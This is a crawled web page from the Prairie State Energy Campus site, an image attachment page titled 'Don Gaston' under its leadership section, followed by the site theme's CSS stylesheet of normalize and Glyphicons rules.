	<li id="menu-item-2712" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2712"><a href="https://prairiestateenergycampus.com/careers/diversity-inclusion/">Diversity &#038; Inclusion</a></li>
	<li id="menu-item-2558" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2558"><a href="https://prairiestateenergycampus.com/careers/hiring-process/">Hiring Process</a></li>
	<li id="menu-item-3254" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3254"><a href="https://prairiestateenergycampus.com/careers/benefits/">Benefits</a></li>
	<li id="menu-item-253" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-253"><a href="https://prairiestateenergycampus.com/careers/internships/">Internships</a></li>
	<li id="menu-item-254" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-254"><a href="https://prairiestateenergycampus.com/careers/educational-partnerships/">Educational Partnerships</a></li>
</ul>
</li>
<li id="menu-item-256" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-256"><a href="https://prairiestateenergycampus.com/news/">News</a></li>
<li id="menu-item-257" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-257"><a href="https://prairiestateenergycampus.com/contact-2/">Contact</a></li>
</ul>
      <div class="clearfix"></div>

      <div class="search">

        <form role="search" method="get" class="searchform" action="https://prairiestateenergycampus.com/">
          <label class="sr-only" for="search-input">Search our site</label>
          <input type="text" id="search-input" value="" name="s" placeholder="Search"
            aria-hidden="true" />
          <span class="glyphicon glyphicon-search"></span>

        </form>

      </div>

      <div class="social-links">

        <a target="_blank" href="https://www.linkedin.com/company/405589/" aria-label="Visit our linkedin page." aria-hidden="true"><img class="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2045%2045'%3E%3C/svg%3E" data-src="https://prairiestateenergycampus.com/wp-content/uploads/2017/10/linkedin.png" alt="linkedin Icon" /></a><a target="_blank" href="https://www.facebook.com/PrairieStateEnergyCampus/" aria-label="Visit our facebook page." aria-hidden="true"><img class="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2045%2045'%3E%3C/svg%3E" data-src="https://prairiestateenergycampus.com/wp-content/uploads/2017/10/facebook.png" alt="facebook Icon" /></a>
      </div>

    </div>
  </nav>

  <div id="main-container">

    <div id="page-mask"></div>

    <header class="header" role="banner" itemscope itemtype="http://schema.org/WPHeader">

      <div id="logo" itemscope itemtype="http://schema.org/Organization">
        <a href="https://prairiestateenergycampus.com" aria-label="Praire State Energy Campus Logo"><img
            class="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://prairiestateenergycampus.com/wp-content/themes/psgc/library/images/logo.svg" /
            alt="Praire State Energy Campus Logo"></a>
      </div>

      <div id="nav-toggle-wrapper">

        <div class="menu-title">MENU</div>

        <svg class="menu-open" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 16.68 16.73">
          <defs>
            <style>
            .a {
              fill: #fff;
            }
            </style>
          </defs>
          <title>Menu Open</title>
          <path class="a" d="M3.14,8.36l6.09,8.36H6L0,8.36,6,0H9.23Zm7.45,0,6.09,8.36H13.45l-6-8.36,6-8.36h3.23Z" />
        </svg>

      </div>

    </header>


	<div id="hero-panel" class="image-panel lazy" style="background-image:url();" data-bg="">

		<div class="overlay"></div>

		<div class="container">

			<div class="row">

				<div class="col-md-12">

					<div class="inner-content">

						<h1 class="page-title">DON GASTON</h1>

						<div class="divider"></div>

						<h2></h2>

						
					</div>

				</div>

			</div>

		</div>

	</div>


<div class="page-menu fout menu-desktop"><div class="inner"><ul><li class="page_item page-item-216"><a href="https://prairiestateenergycampus.com/about/ownership/">Ownership<span>|</span></a></li>
<li class="page_item page-item-218 current_page_ancestor current_page_parent"><a href="https://prairiestateenergycampus.com/about/leadership/">Leadership<span>|</span></a></li>
<li class="page_item page-item-220"><a href="https://prairiestateenergycampus.com/about/economic-impact/">Economic Impact<span>|</span></a></li>
<li class="page_item page-item-222"><a href="https://prairiestateenergycampus.com/about/years-in-review/">Years In Review<span>|</span></a></li>
<li class="page_item page-item-3287"><a href="https://prairiestateenergycampus.com/about/annual-performance/">Annual Performance<span>|</span></a></li>
</ul></div></div><div class="container"><div class="row"><div class="col-sm-12"><a class="backtoparent" href="https://prairiestateenergycampus.com/about/"><span class="glyphicon glyphicon-chevron-left"></span> back to About</a></div></div></div>

<div class="container">

	<div class="row">

		<div class="col-md-12">

			<div class="main-wrapper">

				<main id="main" class="cf no-divider" role="main" itemscope itemprop="mainContentOfPage" itemtype="http://schema.org/Blog">

					
						<article id="post-880" class="cf post-880 attachment type-attachment status-inherit hentry" role="article" itemscope itemtype="http://schema.org/BlogPosting">

							<section class="entry-content cf" itemprop="articleBody">

								<p class="attachment"><a href='https://prairiestateenergycampus.com/wp-content/uploads/2017/12/DON-GASTON.jpg'><img fetchpriority="high" decoding="async" width="200" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20200%20300'%3E%3C/svg%3E" data-src="https://prairiestateenergycampus.com/wp-content/uploads/2017/12/DON-GASTON-200x300.jpg" class="attachment-medium size-medium lazy" alt="" data-srcset="https://prairiestateenergycampus.com/wp-content/uploads/2017/12/DON-GASTON-200x300.jpg 200w, https://prairiestateenergycampus.com/wp-content/uploads/2017/12/DON-GASTON-768x1150.jpg 768w, https://prairiestateenergycampus.com/wp-content/uploads/2017/12/DON-GASTON-684x1024.jpg 684w, https://prairiestateenergycampus.com/wp-content/uploads/2017/12/DON-GASTON-1600x2397.jpg 1600w" data-sizes="(max-width: 200px) 100vw, 200px" /></a></p>

								<div class="content-builder-wrapper">
                              </div>
                            
							</section>

						</article>

					
				</main>

			</div>

		</div>

	</div>

</div>

<div class="page-menu fout menu-mobile"><div class="inner"><ul><li class="page_item page-item-216"><a href="https://prairiestateenergycampus.com/about/ownership/">Ownership<span>|</span></a></li>
<li class="page_item page-item-218 current_page_ancestor current_page_parent"><a href="https://prairiestateenergycampus.com/about/leadership/">Leadership<span>|</span></a></li>
<li class="page_item page-item-220"><a href="https://prairiestateenergycampus.com/about/economic-impact/">Economic Impact<span>|</span></a></li>
<li class="page_item page-item-222"><a href="https://prairiestateenergycampus.com/about/years-in-review/">Years In Review<span>|</span></a></li>
<li class="page_item page-item-3287"><a href="https://prairiestateenergycampus.com/about/annual-performance/">Annual Performance<span>|</span></a></li>
</ul></div></div>


			<footer class="footer" role="contentinfo" itemscope itemtype="http://schema.org/WPFooter">

			  <div class="container">

			    <div class="row">

			      <div class="col-md-5 col-sm-8 col-xs-12">

			        <div class="clearfix">

			          <ul id="menu-footer-links" class="footer-links"><li id="menu-item-258" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-258"><a href="https://prairiestateenergycampus.com/about/">About</a></li>
<li id="menu-item-259" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-259"><a href="https://prairiestateenergycampus.com/technology/">Technology</a></li>
<li id="menu-item-260" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-260"><a href="https://prairiestateenergycampus.com/environment/">Environment</a></li>
<li id="menu-item-660" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-660"><a href="https://prairiestateenergycampus.com/community/">Community</a></li>
<li id="menu-item-2514" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2514"><a href="https://prairiestateenergycampus.com/careers/">Careers</a></li>
<li id="menu-item-262" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-262"><a href="https://prairiestateenergycampus.com/news/">News</a></li>
<li id="menu-item-263" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-263"><a href="https://prairiestateenergycampus.com/contact-2/">Contact</a></li>
</ul>
			        </div>

			      </div>

			      <div class="col-md-3 hidden-sm hidden-xs"></div>

			      <div class="col-md-4 col-sm-4 col-xs-12 footer-right">

			        <p><strong>Prairie State Energy Campus</strong><br />
3872 County Highway 12<br />
Marissa, IL 62257</p>

			        <div class="social-links">

			          <a target="_blank" href="https://www.linkedin.com/company/405589/" aria-label="Visit our linkedin page."><img class="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2045%2045'%3E%3C/svg%3E" data-src="https://prairiestateenergycampus.com/wp-content/uploads/2017/10/linkedin-dark.png" alt="linkedin Icon" /></a><a target="_blank" href="https://www.facebook.com/PrairieStateEnergyCampus/" aria-label="Visit our facebook page."><img class="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2045%2045'%3E%3C/svg%3E" data-src="https://prairiestateenergycampus.com/wp-content/uploads/2017/10/facebook-dark.png" alt="facebook Icon" /></a>
			        </div>

			      </div>

			    </div>

			  </div>

			  <div class="copyright">

			    <div class="container">

			      <div class="row">

			        <div class="col-md-12">

			          Copyright &copy; 2026 Prairie State Energy Campus.

			        </div>

			      </div>

			    </div>

			  </div>

			</footer>

			</div> <!-- #main-container -->

						<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/psgc/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" defer src="https://prairiestateenergycampus.com/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" defer src="https://prairiestateenergycampus.com/wp-content/themes/psgc/library/js/external.js" id="external-js-js"></script>
<script type="text/javascript" defer src="https://prairiestateenergycampus.com/wp-content/themes/psgc/library/js/min/scripts-min.js" id="bones-js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://prairiestateenergycampus.com/wp-includes/js/wp-emoji-release.min.js"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://prairiestateenergycampus.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

			<script>window.w3tc_lazyload=1,window.lazyLoadOptions={elements_selector:".lazy",callback_loaded:function(t){var e;try{e=new CustomEvent("w3tc_lazyload_loaded",{detail:{e:t}})}catch(a){(e=document.createEvent("CustomEvent")).initCustomEvent("w3tc_lazyload_loaded",!1,!1,{e:t})}window.dispatchEvent(e)}}</script><script async src="https://prairiestateenergycampus.com/wp-content/plugins/w3-total-cache/pub/js/lazyload.min.js"></script></body>

			</html> <!-- end of site. what a ride! -->

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/?utm_source=w3tc&utm_medium=footer_comment&utm_campaign=free_plugin

Page Caching using Disk: Enhanced (SSL caching disabled) 
Lazy Loading

Served from: prairiestateenergycampus.com @ 2026-01-20 06:52:18 by W3 Total Cache
-->

--- FILE ---
content_type: text/css
request_url: https://prairiestateenergycampus.com/wp-content/themes/psgc/library/css/style.css
body_size: 45687
content:
@charset "UTF-8";
/*! Made with Bones: http://themble.com/bones :) */
/******************************************************************
Site Name:
Author:

Stylesheet: Main Stylesheet

Here's where the magic happens. Here, you'll see we are calling in
the separate media queries. The base mobile goes outside any query
and is called at the beginning, after that we call the rest
of the styles inside media queries.

Helpful articles on Sass file organization:
http://thesassway.com/advanced/modular-css-naming-conventions

******************************************************************/
/*********************
IMPORTING PARTIALS
These files are needed at the beginning so that we establish all
our mixins, functions, and variables that we'll be using across
the whole project.
*********************/
/*! normalize.css v3.0.2 | MIT License | git.io/normalize */
html {
  font-family: sans-serif;
  -ms-text-size-adjust: 100%;
  -webkit-text-size-adjust: 100%;
}

body {
  margin: 0;
}

article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
main,
menu,
nav,
section,
summary {
  display: block;
}

audio,
canvas,
progress,
video {
  display: inline-block;
  vertical-align: baseline;
}

audio:not([controls]) {
  display: none;
  height: 0;
}

[hidden],
template {
  display: none;
}

a {
  background-color: transparent;
}

a:active,
a:hover {
  outline: 0;
}

abbr[title] {
  border-bottom: 1px dotted;
}

b,
strong {
  font-weight: bold;
}

dfn {
  font-style: italic;
}

h1 {
  font-size: 2em;
  margin: 0.67em 0;
}

mark {
  background: #ff0;
  color: #000;
}

small {
  font-size: 80%;
}

sub,
sup {
  font-size: 75%;
  line-height: 0;
  position: relative;
  vertical-align: baseline;
}

sup {
  top: -0.5em;
}

sub {
  bottom: -0.25em;
}

img {
  border: 0;
}

svg:not(:root) {
  overflow: hidden;
}

figure {
  margin: 1em 40px;
}

hr {
  -moz-box-sizing: content-box;
  box-sizing: content-box;
  height: 0;
}

pre {
  overflow: auto;
}

code,
kbd,
pre,
samp {
  font-family: monospace, monospace;
  font-size: 1em;
}

button,
input,
optgroup,
select,
textarea {
  color: inherit;
  font: inherit;
  margin: 0;
}

button {
  overflow: visible;
}

button,
select {
  text-transform: none;
}

button,
html input[type=button],
input[type=reset],
input[type=submit] {
  -webkit-appearance: button;
  cursor: pointer;
}

button[disabled],
html input[disabled] {
  cursor: default;
}

button::-moz-focus-inner,
input::-moz-focus-inner {
  border: 0;
  padding: 0;
}

input {
  line-height: normal;
}

input[type=checkbox],
input[type=radio] {
  box-sizing: border-box;
  padding: 0;
}

input[type=number]::-webkit-inner-spin-button,
input[type=number]::-webkit-outer-spin-button {
  height: auto;
}

input[type=search] {
  -webkit-appearance: textfield;
  -moz-box-sizing: content-box;
  -webkit-box-sizing: content-box;
  box-sizing: content-box;
}

input[type=search]::-webkit-search-cancel-button,
input[type=search]::-webkit-search-decoration {
  -webkit-appearance: none;
}

fieldset {
  border: 1px solid #c0c0c0;
  margin: 0 2px;
  padding: 0.35em 0.625em 0.75em;
}

legend {
  border: 0;
  padding: 0;
}

textarea {
  overflow: auto;
}

optgroup {
  font-weight: bold;
}

table {
  border-collapse: collapse;
  border-spacing: 0;
}

td,
th {
  padding: 0;
}

/*! Source: https://github.com/h5bp/html5-boilerplate/blob/master/src/css/main.css */
@media print {
  *,
*:before,
*:after {
    background: transparent !important;
    color: #000 !important;
    box-shadow: none !important;
    text-shadow: none !important;
  }

  a,
a:visited {
    text-decoration: underline;
  }

  a[href]:after {
    content: " (" attr(href) ")";
  }

  abbr[title]:after {
    content: " (" attr(title) ")";
  }

  a[href^="#"]:after,
a[href^="javascript:"]:after {
    content: "";
  }

  pre,
blockquote {
    border: 1px solid #999;
    page-break-inside: avoid;
  }

  thead {
    display: table-header-group;
  }

  tr,
img {
    page-break-inside: avoid;
  }

  img {
    max-width: 100% !important;
  }

  p,
h2,
h3 {
    orphans: 3;
    widows: 3;
  }

  h2,
h3 {
    page-break-after: avoid;
  }

  select {
    background: #fff !important;
  }

  .navbar {
    display: none;
  }

  .btn > .caret,
.dropup > .btn > .caret {
    border-top-color: #000 !important;
  }

  .label {
    border: 1px solid #000;
  }

  .table {
    border-collapse: collapse !important;
  }
  .table td,
.table th {
    background-color: #fff !important;
  }

  .table-bordered th,
.table-bordered td {
    border: 1px solid #ddd !important;
  }
}
@font-face {
  font-family: "Glyphicons Halflings";
  src: url("../fonts/bootstrap/glyphicons-halflings-regular.eot");
  src: url("../fonts/bootstrap/glyphicons-halflings-regular.eot?#iefix") format("embedded-opentype"), url("../fonts/bootstrap/glyphicons-halflings-regular.woff2") format("woff2"), url("../fonts/bootstrap/glyphicons-halflings-regular.woff") format("woff"), url("../fonts/bootstrap/glyphicons-halflings-regular.ttf") format("truetype"), url("../fonts/bootstrap/glyphicons-halflings-regular.svg#glyphicons_halflingsregular") format("svg");
}
.glyphicon {
  position: relative;
  top: 1px;
  display: inline-block;
  font-family: "Glyphicons Halflings";
  font-style: normal;
  font-weight: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.glyphicon-asterisk:before {
  content: "*";
}

.glyphicon-plus:before {
  content: "+";
}

.glyphicon-euro:before,
.glyphicon-eur:before {
  content: "€";
}

.glyphicon-minus:before {
  content: "−";
}

.glyphicon-cloud:before {
  content: "☁";
}

.glyphicon-envelope:before {
  content: "✉";
}

.glyphicon-pencil:before {
  content: "✏";
}

.glyphicon-glass:before {
  content: "\e001";
}

.glyphicon-music:before {
  content: "\e002";
}

.glyphicon-search:before {
  content: "\e003";
}

.glyphicon-heart:before {
  content: "\e005";
}

.glyphicon-star:before {
  content: "\e006";
}

.glyphicon-star-empty:before {
  content: "\e007";
}

.glyphicon-user:before {
  content: "\e008";
}

.glyphicon-film:before {
  content: "\e009";
}

.glyphicon-th-large:before {
  content: "\e010";
}

.glyphicon-th:before {
  content: "\e011";
}

.glyphicon-th-list:before {
  content: "\e012";
}

.glyphicon-ok:before {
  content: "\e013";
}

.glyphicon-remove:before {
  content: "\e014";
}

.glyphicon-zoom-in:before {
  content: "\e015";
}

.glyphicon-zoom-out:before {
  content: "\e016";
}

.glyphicon-off:before {
  content: "\e017";
}

.glyphicon-signal:before {
  content: "\e018";
}

.glyphicon-cog:before {
  content: "\e019";
}

.glyphicon-trash:before {
  content: "\e020";
}

.glyphicon-home:before {
  content: "\e021";
}

.glyphicon-file:before {
  content: "\e022";
}

.glyphicon-time:before {
  content: "\e023";
}

.glyphicon-road:before {
  content: "\e024";
}

.glyphicon-download-alt:before {
  content: "\e025";
}

.glyphicon-download:before {
  content: "\e026";
}

.glyphicon-upload:before {
  content: "\e027";
}

.glyphicon-inbox:before {
  content: "\e028";
}

.glyphicon-play-circle:before {
  content: "\e029";
}

.glyphicon-repeat:before {
  content: "\e030";
}

.glyphicon-refresh:before {
  content: "\e031";
}

.glyphicon-list-alt:before {
  content: "\e032";
}

.glyphicon-lock:before {
  content: "\e033";
}

.glyphicon-flag:before {
  content: "\e034";
}

.glyphicon-headphones:before {
  content: "\e035";
}

.glyphicon-volume-off:before {
  content: "\e036";
}

.glyphicon-volume-down:before {
  content: "\e037";
}

.glyphicon-volume-up:before {
  content: "\e038";
}

.glyphicon-qrcode:before {
  content: "\e039";
}

.glyphicon-barcode:before {
  content: "\e040";
}

.glyphicon-tag:before {
  content: "\e041";
}

.glyphicon-tags:before {
  content: "\e042";
}

.glyphicon-book:before {
  content: "\e043";
}

.glyphicon-bookmark:before {
  content: "\e044";
}

.glyphicon-print:before {
  content: "\e045";
}

.glyphicon-camera:before {
  content: "\e046";
}

.glyphicon-font:before {
  content: "\e047";
}

.glyphicon-bold:before {
  content: "\e048";
}

.glyphicon-italic:before {
  content: "\e049";
}

.glyphicon-text-height:before {
  content: "\e050";
}

.glyphicon-text-width:before {
  content: "\e051";
}

.glyphicon-align-left:before {
  content: "\e052";
}

.glyphicon-align-center:before {
  content: "\e053";
}

.glyphicon-align-right:before {
  content: "\e054";
}

.glyphicon-align-justify:before {
  content: "\e055";
}

.glyphicon-list:before {
  content: "\e056";
}

.glyphicon-indent-left:before {
  content: "\e057";
}

.glyphicon-indent-right:before {
  content: "\e058";
}

.glyphicon-facetime-video:before {
  content: "\e059";
}

.glyphicon-picture:before {
  content: "\e060";
}

.glyphicon-map-marker:before {
  content: "\e062";
}

.glyphicon-adjust:before {
  content: "\e063";
}

.glyphicon-tint:before {
  content: "\e064";
}

.glyphicon-edit:before {
  content: "\e065";
}

.glyphicon-share:before {
  content: "\e066";
}

.glyphicon-check:before {
  content: "\e067";
}

.glyphicon-move:before {
  content: "\e068";
}

.glyphicon-step-backward:before {
  content: "\e069";
}

.glyphicon-fast-backward:before {
  content: "\e070";
}

.glyphicon-backward:before {
  content: "\e071";
}

.glyphicon-play:before {
  content: "\e072";
}

.glyphicon-pause:before {
  content: "\e073";
}

.glyphicon-stop:before {
  content: "\e074";
}

.glyphicon-forward:before {
  content: "\e075";
}

.glyphicon-fast-forward:before {
  content: "\e076";
}

.glyphicon-step-forward:before {
  content: "\e077";
}

.glyphicon-eject:before {
  content: "\e078";
}

.glyphicon-chevron-left:before {
  content: "\e079";
}

.glyphicon-chevron-right:before {
  content: "\e080";
}

.glyphicon-plus-sign:before {
  content: "\e081";
}

.glyphicon-minus-sign:before {
  content: "\e082";
}

.glyphicon-remove-sign:before {
  content: "\e083";
}

.glyphicon-ok-sign:before {
  content: "\e084";
}

.glyphicon-question-sign:before {
  content: "\e085";
}

.glyphicon-info-sign:before {
  content: "\e086";
}

.glyphicon-screenshot:before {
  content: "\e087";
}

.glyphicon-remove-circle:before {
  content: "\e088";
}

.glyphicon-ok-circle:before {
  content: "\e089";
}

.glyphicon-ban-circle:before {
  content: "\e090";
}

.glyphicon-arrow-left:before {
  content: "\e091";
}

.glyphicon-arrow-right:before {
  content: "\e092";
}

.glyphicon-arrow-up:before {
  content: "\e093";
}

.glyphicon-arrow-down:before {
  content: "\e094";
}

.glyphicon-share-alt:before {
  content: "\e095";
}

.glyphicon-resize-full:before {
  content: "\e096";
}

.glyphicon-resize-small:before {
  content: "\e097";
}

.glyphicon-exclamation-sign:before {
  content: "\e101";
}

.glyphicon-gift:before {
  content: "\e102";
}

.glyphicon-leaf:before {
  content: "\e103";
}

.glyphicon-fire:before {
  content: "\e104";
}

.glyphicon-eye-open:before {
  content: "\e105";
}

.glyphicon-eye-close:before {
  content: "\e106";
}

.glyphicon-warning-sign:before {
  content: "\e107";
}

.glyphicon-plane:before {
  content: "\e108";
}

.glyphicon-calendar:before {
  content: "\e109";
}

.glyphicon-random:before {
  content: "\e110";
}

.glyphicon-comment:before {
  content: "\e111";
}

.glyphicon-magnet:before {
  content: "\e112";
}

.glyphicon-chevron-up:before {
  content: "\e113";
}

.glyphicon-chevron-down:before {
  content: "\e114";
}

.glyphicon-retweet:before {
  content: "\e115";
}

.glyphicon-shopping-cart:before {
  content: "\e116";
}

.glyphicon-folder-close:before {
  content: "\e117";
}

.glyphicon-folder-open:before {
  content: "\e118";
}

.glyphicon-resize-vertical:before {
  content: "\e119";
}

.glyphicon-resize-horizontal:before {
  content: "\e120";
}

.glyphicon-hdd:before {
  content: "\e121";
}

.glyphicon-bullhorn:before {
  content: "\e122";
}

.glyphicon-bell:before {
  content: "\e123";
}

.glyphicon-certificate:before {
  content: "\e124";
}

.glyphicon-thumbs-up:before {
  content: "\e125";
}

.glyphicon-thumbs-down:before {
  content: "\e126";
}

.glyphicon-hand-right:before {
  content: "\e127";
}

.glyphicon-hand-left:before {
  content: "\e128";
}

.glyphicon-hand-up:before {
  content: "\e129";
}

.glyphicon-hand-down:before {
  content: "\e130";
}

.glyphicon-circle-arrow-right:before {
  content: "\e131";
}

.glyphicon-circle-arrow-left:before {
  content: "\e132";
}

.glyphicon-circle-arrow-up:before {
  content: "\e133";
}

.glyphicon-circle-arrow-down:before {
  content: "\e134";
}

.glyphicon-globe:before {
  content: "\e135";
}

.glyphicon-wrench:before {
  content: "\e136";
}

.glyphicon-tasks:before {
  content: "\e137";
}

.glyphicon-filter:before {
  content: "\e138";
}

.glyphicon-briefcase:before {
  content: "\e139";
}

.glyphicon-fullscreen:before {
  content: "\e140";
}

.glyphicon-dashboard:before {
  content: "\e141";
}

.glyphicon-paperclip:before {
  content: "\e142";
}

.glyphicon-heart-empty:before {
  content: "\e143";
}

.glyphicon-link:before {
  content: "\e144";
}

.glyphicon-phone:before {
  content: "\e145";
}

.glyphicon-pushpin:before {
  content: "\e146";
}

.glyphicon-usd:before {
  content: "\e148";
}

.glyphicon-gbp:before {
  content: "\e149";
}

.glyphicon-sort:before {
  content: "\e150";
}

.glyphicon-sort-by-alphabet:before {
  content: "\e151";
}

.glyphicon-sort-by-alphabet-alt:before {
  content: "\e152";
}

.glyphicon-sort-by-order:before {
  content: "\e153";
}

.glyphicon-sort-by-order-alt:before {
  content: "\e154";
}

.glyphicon-sort-by-attributes:before {
  content: "\e155";
}

.glyphicon-sort-by-attributes-alt:before {
  content: "\e156";
}

.glyphicon-unchecked:before {
  content: "\e157";
}

.glyphicon-expand:before {
  content: "\e158";
}

.glyphicon-collapse-down:before {
  content: "\e159";
}

.glyphicon-collapse-up:before {
  content: "\e160";
}

.glyphicon-log-in:before {
  content: "\e161";
}

.glyphicon-flash:before {
  content: "\e162";
}

.glyphicon-log-out:before {
  content: "\e163";
}

.glyphicon-new-window:before {
  content: "\e164";
}

.glyphicon-record:before {
  content: "\e165";
}

.glyphicon-save:before {
  content: "\e166";
}

.glyphicon-open:before {
  content: "\e167";
}

.glyphicon-saved:before {
  content: "\e168";
}

.glyphicon-import:before {
  content: "\e169";
}

.glyphicon-export:before {
  content: "\e170";
}

.glyphicon-send:before {
  content: "\e171";
}

.glyphicon-floppy-disk:before {
  content: "\e172";
}

.glyphicon-floppy-saved:before {
  content: "\e173";
}

.glyphicon-floppy-remove:before {
  content: "\e174";
}

.glyphicon-floppy-save:before {
  content: "\e175";
}

.glyphicon-floppy-open:before {
  content: "\e176";
}

.glyphicon-credit-card:before {
  content: "\e177";
}

.glyphicon-transfer:before {
  content: "\e178";
}

.glyphicon-cutlery:before {
  content: "\e179";
}

.glyphicon-header:before {
  content: "\e180";
}

.glyphicon-compressed:before {
  content: "\e181";
}

.glyphicon-earphone:before {
  content: "\e182";
}

.glyphicon-phone-alt:before {
  content: "\e183";
}

.glyphicon-tower:before {
  content: "\e184";
}

.glyphicon-stats:before {
  content: "\e185";
}

.glyphicon-sd-video:before {
  content: "\e186";
}

.glyphicon-hd-video:before {
  content: "\e187";
}

.glyphicon-subtitles:before {
  content: "\e188";
}

.glyphicon-sound-stereo:before {
  content: "\e189";
}

.glyphicon-sound-dolby:before {
  content: "\e190";
}

.glyphicon-sound-5-1:before {
  content: "\e191";
}

.glyphicon-sound-6-1:before {
  content: "\e192";
}

.glyphicon-sound-7-1:before {
  content: "\e193";
}

.glyphicon-copyright-mark:before {
  content: "\e194";
}

.glyphicon-registration-mark:before {
  content: "\e195";
}

.glyphicon-cloud-download:before {
  content: "\e197";
}

.glyphicon-cloud-upload:before {
  content: "\e198";
}

.glyphicon-tree-conifer:before {
  content: "\e199";
}

.glyphicon-tree-deciduous:before {
  content: "\e200";
}

.glyphicon-cd:before {
  content: "\e201";
}

.glyphicon-save-file:before {
  content: "\e202";
}

.glyphicon-open-file:before {
  content: "\e203";
}

.glyphicon-level-up:before {
  content: "\e204";
}

.glyphicon-copy:before {
  content: "\e205";
}

.glyphicon-paste:before {
  content: "\e206";
}

.glyphicon-alert:before {
  content: "\e209";
}

.glyphicon-equalizer:before {
  content: "\e210";
}

